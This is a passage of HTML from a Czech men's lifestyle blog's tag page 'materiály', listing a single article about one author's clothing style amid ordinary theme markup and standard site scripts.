<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagy</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Materiály</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>štítek: materiály</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/" class="td-post-category" >Celkový outfit</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/6484/styl-oblekani-podle-davida/"  rel="bookmark" title="Styl oblékání podle Davida">Styl oblékání podle Davida</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/david/">David</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-16T00:05:00+01:00" >Čtvrtek, 16. března 2017</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/6484/styl-oblekani-podle-davida/"  rel="bookmark" class="td-image-wrap " title="Styl oblékání podle Davida" ><img width="578" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/2017/03/d5.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/2017/03/d5.jpg 1080w, https://twogentlemen.cz/wp-content/uploads/2017/03/d5-300x200.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2017/03/d5-1024x683.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2017/03/d5-24x16.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2017/03/d5-36x24.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2017/03/d5-48x32.jpg 48w" sizes="(max-width: 578px) 100vw, 578px"  alt="" title="Styl oblékání podle Davida" /></a></div>

                <div class="td-excerpt">
                    Jednoho slunného dne jsem si pěkně vyšel na procházku, vychutnat si pěkného dne. Zároveň jsem si zašel do mé oblíbené kavárny Bakla café na...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/6484/styl-oblekani-podle-davida/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "751";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "251";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">249</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">130</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">102</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "253";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "64";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" 